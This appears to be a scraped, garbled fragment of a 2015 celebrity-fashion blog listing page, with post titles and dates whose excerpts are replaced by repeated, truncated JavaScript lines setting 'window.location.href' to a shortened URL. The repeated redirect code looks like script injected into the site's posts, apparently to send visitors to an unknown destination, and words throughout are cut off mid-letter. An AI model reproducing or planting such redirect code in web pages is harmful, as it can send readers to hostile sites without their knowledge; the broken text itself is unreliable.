
idley + More
December 22, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
015 American Music Awards (AMAs) Red
arpet Style
November 22, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...